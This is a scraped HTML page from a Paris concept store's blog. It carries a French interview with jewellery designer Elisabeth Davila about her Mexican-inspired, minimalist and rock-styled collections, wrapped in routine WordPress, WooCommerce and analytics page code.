

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/
body_size: 27125
content:
<!DOCTYPE html><html lang="fr-FR" data-lang="fr"><head><link rel="stylesheet" href="https://labelaeparis.com/wp-content/cache/min/1/639a7be1ed40b3403022803a482f4805.css" data-minify="1" /><script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script><script src="https://labelaeparis.com/wp-content/cache/min/1/5b8e893887a98cb939a8c9b55a8aebbf.js" data-minify="1"></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preconnect" href="https://www.googletagmanager.com"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://labelaeparis.com/xmlrpc.php"> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = 1;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'EUR';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
	var gtm4wp_business_vertical      = 'retail';
	var gtm4wp_business_vertical_id   = 'id';

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]> /* ]]> */</script> <title>Elisabeth Davila, créatrice de bijoux &ndash; Label AÉ Paris</title><meta name="description" content="L&#039;interview de la créatrice de bijoux Elisabeth Davilà dans votre concept store. Des bijoux qui s&#039;inspirent de la culture mexicaine." /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/" /><meta property="og:locale" content="fr_FR" /><meta property="og:locale:alternate" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Elisabeth Davila, créatrice de bijoux &ndash; Label AÉ Paris" /><meta property="og:description" content="L&#039;interview de la créatrice de bijoux Elisabeth Davilà dans votre concept store. Des bijoux qui s&#039;inspirent de la culture mexicaine." /><meta property="og:url" content="https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/" /><meta property="og:site_name" content="Label AÉ Paris" /><meta property="article:publisher" content="https://www.facebook.com/labelaeparis/" /><meta property="article:published_time" content="2023-09-06T00:49:46+00:00" /><meta property="article:modified_time" content="2023-09-08T08:52:49+00:00" /><meta property="og:image" content="https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="534" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Écrit par"><meta name="twitter:data1" content="Eddy Camara"><meta name="twitter:label2" content="Durée de lecture est."><meta name="twitter:data2" content="4 minutes"><link rel='dns-prefetch' href='//s.w.org' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><style id='agni-custom-font-inline-css' type='text/css'>@font-face{font-family:"Orkney";url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot?#iefix") format("embedded-opentype"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.woff) format("woff");font-weight:400;font-style:normal}</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://labelaeparis.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--><style id='merino-custom-styles-inline-css' type='text/css'>#header{margin:0 auto}.demos img{border:1px solid #ddd}.page-id-3274 .header-short-note{display:none}#agni-slider-280 .agni-slide-title.primary-typo{padding:6px 16px;background-color:#fff}</style><link rel='stylesheet' id='parent-style-css'  href='https://labelaeparis.com/wp-content/themes/merino-child/styles.min.css' type='text/css' media='all' /><link rel='stylesheet' id='child-custom-style-css'  href='https://labelaeparis.com/wp-content/cache/busting/1/wp-content/themes/merino-child/custom-1668506580.css' type='text/css' media='all' /> <script type='text/javascript' id='dokan-i18n-jed-js-extra'>/* <![CDATA[ */ var dokan = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","nonce":"e059297715","ajax_loader":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"65","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":",","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"3b3638a86c","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","all_categories":"All Categories","product_vendors_can_create_tags":"","product_inline_edit_nonce":"aef3fc9828","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","rest":{"root":"https:\/\/labelaeparis.com\/wp-json\/","nonce":"d6a0a6e9c9","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets"}}; /* ]]> */</script> <script type='text/javascript' id='moment-js-after'>moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y G\\hi","LLLL":null}} );</script> <script type='text/javascript' id='dokan-util-helper-js-extra'>/* <![CDATA[ */ var dokan_helper = {"i18n_date_format":"j F Y","i18n_time_format":"G \\h i \\m\\i\\n","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"Vers ","firstDay":1,"fromLabel":"\u00c0 partir de ","separator":" - ","weekLabel":"W","applyLabel":"Appliquer","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}}; /* ]]> */</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/labelaeparis.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"}; /* ]]> */</script> <style>body.single-lookbooks p.breadcrumb{display:block}.plan-de-site,.plan-de-site .full>ul{display:flex;flex-wrap:wrap;list-style:none;justify-content:space-between}.catalogue-list__col{padding-bottom:30px}.plan-de-site .full{width:100%}.plan-de-site ul{list-style:none;padding-left:0}.plan-de-site>li{width:380px;margin-bottom:2rem}.plan-de-site .full>ul>li{width:380px}.plan-de-site>li>a{font-size:2rem;font-weight:700;font-family:"Modern";text-transform:uppercase}.blog-page__item{overflow:hidden;margin-bottom:2rem;padding:2rem;background:#f5f5f5;position:relative}.blog-page__item time{display:block;margin-bottom:1rem;color:grey}.blog-page__thumbnail{max-width:280px;height:auto;float:left;margin-right:2rem}.blog-page__item h2{font-family:'Raleway',sans-serif}.blog-page__item a::before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.post-content{margin:0 auto;max-width:900px;padding:2rem;background:#f5f5f5}.post-content p a,.post-content li a{text-decoration:underline}.post-banner{max-width:100%;height:auto;margin:0 auto 2rem;display:block}.post-meta-single{text-align:center;margin-bottom:1rem;color:grey}.navigation-willy,.related-posts{display:flex;justify-content:space-between;margin:2rem 0}.navigation-willy a{max-width:250px}.comments-list{max-width:900px;border:1rem solid #f5f5f5;padding:2rem;margin:0 auto}.comment-respond label{display:block;font-size:.9em}[class^="comment-form"] input,[class^="comment-form"] textarea{width:100%;border:2px solid #f5f5f5}[class^="comment-form"] input[type="submit"]{background:grey;border-color:grey;color:white}.commentlist{padding:2rem 0}.comment{list-style:none;border-left:4px solid #f5f5f5;padding-left:1rem}.related-posts__item{border:2px solid #f5f5f5;padding:1rem;max-width:340px;text-align:center}.related-posts__item img{display:block;max-width:100%;height:auto;margin:0 auto 1rem}.willy-pagination{text-align:center}.page-numbers{padding:.5rem;font-weight:700;display:inline-block}</style>
<style></style> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-757469350"></script> <script>window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-757469350');</script>  <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//labelaeparis.com/?wordfence_lh=1&hid=ABE82FA45FC454171B15FE543A09C867');</script><link rel="alternate" href="https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/" hreflang="fr" /><link rel="alternate" href="https://labelaeparis.com/en/blog/fashion/elisabeth-davila-la-vida-from-mexico-to-paris/" hreflang="en" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
var google_tag_params = {"pageTitle":"Elisabeth Davila, cr\u00e9atrice de bijoux &ndash; Label A\u00c9 Paris","pagePostType":"post","pagePostType2":"single-post","pageCategory":["mode"],"pagePostAuthor":"Eddy Camara","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"ecomm_pagetype":"other"};
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorUsername":"","pageTitle":"Elisabeth Davila, créatrice de bijoux &ndash; Label AÉ Paris","pagePostType":"post","pagePostType2":"single-post","pageCategory":["mode"],"pagePostAuthor":"Eddy Camara","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"ecomm_pagetype":"other","google_tag_params":window.google_tag_params};
	dataLayer.push( dataLayer_content );//]]> /* ]]> */</script> <script data-cfasync="false">/* <![CDATA[ */ //<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RSV6XJ');//]]> /* ]]> */</script>  <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript> <script type="text/javascript">var wp_post = {"ID":9065,"post_author":"34","post_date":"2023-09-06 02:49:46","post_date_gmt":"2023-09-06 00:49:46","post_content":"[vc_row fullwidth=\"has-fullwidth-column\" spacing_heading=\"\" spacing_heading_tab=\"\" spacing_heading_mobile=\"\"][vc_column][vc_column_text]Fra\u00eeche, souriante et solaire, Elisabeth Davila est une cr\u00e9atrice de bijoux franco-mexicaine. Plus que de simples cr\u00e9ations, les bijoux sont pour elle une mani\u00e8re de s\u2019exprimer et de faire passer des messages. D\u00e9termin\u00e9e et\u00a0ambitieuse, elle a choisi AFFAIRES \u00c9TRANG\u00c8RES car cela correspond avec l\u2019image de marque qu\u2019elle cherchait.\r\n\r\n<strong>\u00ab Pr\u00e9sentez-vous en quelques mots<\/strong>\r\n\r\nJe dirais que je suis une personne curieuse et cr\u00e9ative. J\u2019aime bien le mouvement, le changement. Je n\u2019aime pas la monotonie.\r\n\r\n<strong>Votre source d\u2019inspiration est l\u2019art traditionnel mexicain, en avez-vous d\u2019autres ?<\/strong>\r\n\r\nOui. Je prends l\u2019inspiration dans l\u2019art en g\u00e9n\u00e9ral mais aussi dans la musique. David Bowie et Patty Smith sont mes pr\u00e9f\u00e9r\u00e9s. Ma premi\u00e8re collection s\u2019appelle \u00ab retour aux sources \u00bb, ce sont des inspirations de mon pays. J\u2019essaye de faire des symboles universels parce que je parle de mes bijoux comme des pi\u00e8ces minimalistes et conceptuelles car j\u2019ai envie de dire quelque chose \u00e0 travers mes bijoux.\r\n\r\n<strong>Comment d\u00e9finiriez-vous votre style ?<\/strong>\r\n\r\nJ\u2019aime beaucoup le style rock, j\u2019ai toujours aim\u00e9 depuis toute petite. J\u2019ai fait une collection avec du cuir. Je dirais que je suis une combinaison entre un bijou minimaliste et puissant avec un c\u00f4t\u00e9 rock.\r\n\r\n<strong>Portez-vous vos cr\u00e9ations ?<\/strong>\r\n\r\nOui, tous les jours. Depuis que je cr\u00e9e des bijoux je les porte. M\u00eame si j'en porte d'autres, je les assemble toujours avec les miens parce que ce sont des cr\u00e9ations intemporelles que l\u2019on peut porter soit en \u00e9t\u00e9 soit en hiver. Ce ne sont pas des bijoux qu\u2019on porte une saison et qu\u2019on oublie apr\u00e8s.\r\n\r\n<strong>Avez-vous une pi\u00e8ce favorite ?<\/strong>\r\n\r\nJe pense que mes pi\u00e8ces les plus repr\u00e9sentatives sont les manchettes. J\u2019aime beaucoup les porter. Je les mets presque tous les jours. J\u2019aime bien qu\u2019on accumule mes pi\u00e8ces. J\u2019essaie de faire des bijoux ludiques, \u00e0 porter solo ou en accumulation.\r\n\r\n<strong>Pourquoi ne pas faire des bijoux pour homme ?<\/strong>\r\n\r\nJ\u2019ai \u00e7a dans la t\u00eate. Mon id\u00e9e maintenant c\u2019est d\u2019avoir trois tailles diff\u00e9rentes pour diff\u00e9rents mod\u00e8les comme la bague \u00ab Dualit\u00e9 \u00bb que je porte. Je l\u2019ai d\u00e9j\u00e0 vendue \u00e0 des hommes et je pense par exemple que ce mod\u00e8le est unisexe. Peut-\u00eatre que ce sera une future collection.\r\n\r\n<strong>Pourquoi avoir donn\u00e9 ces noms \u00e0 vos cr\u00e9ations ?<\/strong>\r\n\r\nDavil\u00e0 c\u2019est mon nom de famille, que j\u2019utilise plus en France. Si on change les lettres \u00ab Davila \u00bb devient \u00ab La vida \u00bb (la vie) et pour moi c\u2019est \u00e7a, c\u2019est un petit peu ma vie. Pour mes bijoux, il y a cette partie conceptuelle. Pour ma premi\u00e8re collection \u00ab Retour aux sources \u00bb qui part du symbole de mon pays. \u00ab Dualit\u00e9 \u00bb parce que j\u2019aime bien les lignes et parce que nous-m\u00eame nous vivons dans la dualit\u00e9 entre le bien et le mal, le jour et la nuit. J\u2019essaie de donner des noms \u00e0 mes pi\u00e8ces qui permettent de n\u2019avoir pas qu\u2019une pi\u00e8ce mais aussi un concept. La bague \u00ab We are all connected \u00bb a \u00e9t\u00e9 cr\u00e9\u00e9e quand j\u2019ai eu mon premier enfant, c\u2019est vraiment une pi\u00e8ce qui parle de ce concept que j\u2019ai en t\u00eate. J\u2019ai envie de donner une histoire, de parler un petit peu plus au-del\u00e0 du bijou. Quand un concept me pla\u00eet, j\u2019aime bien le d\u00e9velopper.\r\n\r\n<strong>O\u00f9 vous voyez-vous dans 10 ans ?<\/strong>\r\n\r\nC\u2019est une tr\u00e8s bonne question (rires). Il y a 10 ans, si on m\u2019avait dit que je serais en France je ne l\u2019aurais pas cru. Il y a 10 ans que j\u2019ai commenc\u00e9 la cr\u00e9ation de bijoux en argent, 10 ans apr\u00e8s je cr\u00e9e ma marque et dans 10 ans j\u2019aimerais que ma marque \u00e9volue. Pour moi finalement, le but de cr\u00e9er un bijou c\u2019est de le porter donc oui dans 10 ans j\u2019aimerais que toutes les femmes du monde puissent porter mes bijoux. Et d\u00e9velopper plus le concept de ce type de bijou qui soit \u00e0 la fois conceptuel et minimaliste et consciencieux. Je pense \u00e0 travailler des bijoux qui nous fassent r\u00e9fl\u00e9chir un peu plus. Ne pas seulement avoir un impact esth\u00e9tique mais aussi spirituel. J\u2019ai eu l\u2019id\u00e9e de mettre dans les bijoux des mots qui nous font r\u00e9fl\u00e9chir, nous rappellent des choses que l\u2019on sait, que l\u2019on conna\u00eet mais qui nous le rappellent.\r\n\r\n<strong>Pourquoi avoir choisi AFFAIRES \u00c9TRANG\u00c8RES pour repr\u00e9senter votre marque ?<\/strong>\r\n\r\nJ\u2019ai ador\u00e9 depuis la premi\u00e8re fois o\u00f9 j\u2019ai vu le concept, ne pas se focaliser sur un seul continent. On a tendance \u00e0 beaucoup parler de savoir-faire, moi j\u2019essaie de travailler avec des artisans \u00e0 la fois fran\u00e7ais comme par exemple un joaillier qui travaille pour Cartier et des artisans mexicains locaux. J\u2019essaie de ne pas me mettre dans une case, ne pas cr\u00e9er seulement un type de bijou. Le m\u00e9lange des bijoux et des v\u00eatements et le fait de faire des combinaisons m\u2019attiraient beaucoup. AFFAIRES \u00c9TRANG\u00c8RES fait voir les choses autrement et c\u2019est \u00e7a qui m\u2019a plu. \u201d\r\n\r\nPropos recueillis par Apolline PRULHIERE.[\/vc_column_text][\/vc_column][\/vc_row]","post_title":"Elisabeth Davila, cr\u00e9atrice de bijoux : \u00ab La vida \u00bb de Mexico \u00e0 Paris","post_excerpt":"Fra\u00eeche, souriante et solaire, Elisabeth Davila est une cr\u00e9atrice de bijoux franco-mexicaine. Plus que de simples cr\u00e9ations, les bijoux sont pour elle une mani\u00e8re de s\u2019exprimer et de faire passer des messages. D\u00e9termin\u00e9e et\u00a0ambitieuse, elle a choisi AFFAIRES \u00c9TRANG\u00c8RES car cela correspond avec l\u2019image de marque qu\u2019elle cherchait.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"elisabeth-davila-la-vida-de-mexico-a-paris","to_ping":"","pinged":"","post_modified":"2023-09-08 10:52:49","post_modified_gmt":"2023-09-08 08:52:49","post_content_filtered":"","post_parent":0,"guid":"http:\/\/ae.ami.ovh\/?p=9065","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw"};</script><script type="text/javascript">var ajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Édito","url":"https://labelaeparis.com/edito-le-fruit-defendu/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Shop","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Intérieur","url":"https://labelaeparis.com/boutique/interieur/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boutique","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Nouveautés","url":"https://labelaeparis.com/boutique/nouveautes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Promotions","url":"https://labelaeparis.com/boutique/promotions/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Homme","url":"https://labelaeparis.com/boutique/homme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Femme","url":"https://labelaeparis.com/boutique/femme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Manteaux &amp; Vestes","url":"https://labelaeparis.com/boutique/femme/manteaux-vestes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Jupes","url":"https://labelaeparis.com/boutique/femme/jupes-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chemises","url":"https://labelaeparis.com/boutique/femme/chemise-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Robes","url":"https://labelaeparis.com/boutique/femme/robes-uniques/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pantalons","url":"https://labelaeparis.com/boutique/femme/pantalons/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pulls &amp; Sweats","url":"https://labelaeparis.com/boutique/femme/pulls-sweats/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"T-shirts","url":"https://labelaeparis.com/boutique/femme/t-shirts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Hauts","url":"https://labelaeparis.com/boutique/femme/hauts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chaussures","url":"https://labelaeparis.com/boutique/femme/chaussures-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bijoux","url":"https://labelaeparis.com/boutique/femme/bijoux/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Colliers","url":"https://labelaeparis.com/boutique/femme/bijoux/colliers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boucles d'oreilles","url":"https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bagues","url":"https://labelaeparis.com/boutique/femme/bijoux/bagues/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bracelets","url":"https://labelaeparis.com/boutique/femme/bijoux/bracelets/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Accessoires","url":"https://labelaeparis.com/boutique/femme/accessoires/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu 